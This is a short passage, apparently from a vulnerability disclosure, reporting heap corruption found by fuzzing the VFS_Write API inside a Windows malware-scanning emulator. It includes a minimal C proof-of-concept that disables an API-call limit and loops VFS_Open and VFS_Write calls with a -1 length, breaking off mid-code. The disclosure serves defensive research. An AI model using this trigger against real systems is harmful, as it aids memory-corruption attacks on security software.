 I took a quick stab at writing a fuzzer and immediately found heap corruption in
the KERNEL32.DLL!VFS_Write API, I suspect this has never been fuzzed before. A
minimal testcase would be something like this:

int main(int argc, char **argv)
{
    MpApiCall("NTDLL.DLL", "NtControlChannel", 0xA);    // Disable apicall limit

    for (int i = 0; i < 16; i++) {
        MpApiCall("NTDLL.DLL", "VFS_Open", (uint64_t) L"filename", 0);
        MpApiCall("NTDLL.DLL", "VFS_Write", i, (uint64_t) "data", 0, 0);
        MpApiCall("NTDLL.DLL", "VFS_Write", i, (uint64_t) "data", -1, 0);
    }